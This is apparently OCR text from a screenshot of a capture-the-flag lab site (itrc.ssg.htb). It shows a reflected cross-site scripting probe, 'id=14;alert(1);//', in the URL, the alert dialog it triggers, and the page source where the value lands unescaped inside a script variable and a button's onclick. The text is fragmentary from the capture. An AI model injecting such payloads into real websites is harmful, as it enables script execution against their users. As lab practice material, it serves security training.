 Not secure itrc.ssg.htb/?page=ticket&id=14;alert(1);//
itrc.ssg.htb says
1
OK
Add attachment (zi
Choose File No file chosen
Submit Comment
Close Ticket
Dashboard
© 2024 Strategic Solutions Group (SSG) | All rights reserved
Elements Console Sources Network Performance Memory Security Application Lighthouse Recorder Performance insights Cookie-Editor
</section>
<div class="container" style="max-width 800px;">
<div class="d-grid gap-2 col-4 mx-auto" style="margin-bottom: 60px;"> grid
<button class="btn btn-primary btn-block" onclick="location.href='/api/close_ticket.php?id=14;alert(1);//'">Close Ticket</button>
<button class="btn btn-success btn-block" onclick="location.href='/'">Dashboard</button>
</div>
</div>
<script>
function submitComment() {
var comment = document.getElementById("comment-input").value;
var id = 14;alert(1);//;
var file = document.getElementById("formFile").files[0];
var formData = new FormData();
formData.append("id", id);
formData.append("comment", comment);
if (file) {
formData.append("attachment", file);
}
var xhr = new XMLHttpRequest();
xhr.open("POST", "/api/create_comment.php", true);
xhr.onload = function() {
if (xhr.status == 200) {
window.location.reload();
} else {
showFlash("Error submitting comment: " + JSON.parse(xhr.response).message);
}
}
xhr.send(formData);
}
</script>
html